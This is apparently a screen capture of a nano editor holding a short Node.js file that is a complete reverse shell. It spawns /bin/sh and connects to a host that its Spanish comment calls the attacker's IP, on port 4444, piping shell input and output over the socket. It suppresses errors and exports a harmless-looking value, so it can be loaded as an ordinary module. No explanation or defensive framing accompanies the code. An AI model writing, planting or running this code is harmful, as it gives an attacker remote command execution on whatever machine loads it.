 GNU nano 9.3
const net = require('net');
const { spawn } = require('child_process');
const HOST = '192.168.21.28'; // IP del atacante
const PORT = 4444;
const shell = spawn('/bin/sh', [], { stdio: ['pipe', 'pipe', 'pipe'] });
const client = new net.Socket();
client.connect(PORT, HOST, () => {
  client.write('[+] Reverse shell conectada\n');
  shell.stdout.pipe(client);
  shell.stderr.pipe(client);
  client.pipe(shell.stdin);
});
client.on('close', () => shell.kill());
client.on('error', () => {});
module.exports = 'ok';